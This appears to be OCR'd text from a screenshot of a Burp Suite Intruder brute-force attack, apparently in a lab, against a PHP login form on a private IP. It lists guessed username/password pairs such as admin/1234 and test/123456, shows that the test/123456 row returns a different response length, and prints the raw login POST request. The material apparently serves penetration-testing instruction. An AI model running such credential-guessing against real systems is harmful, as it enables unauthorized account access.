 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Hello logout Comment
11 admin passwd 200 1744
12 root passwd 200 1744
13 test 1234 200 1744
14 admin 1234 200 1744
15 root 1234 200 1744
16 test 123456 200 2181
17 admin 123456 200 1744
18 root 123456 200 1744
19 test 1q2w3e4r 200 1744
20 admin 1q2w3e4r 200 1744
Request Response
Raw Params Headers Hex
POST /main.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.40.104/index.php
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 34
Host: 192.168.40.104
Pragma: no-cache
Cookie: PHPSESSID=q588o5nvj2o9qsvm4d7la12bc4
Connection: close
user_id=test&user_pw=123456&=login
? < + > Type a search term 0 matches
Finished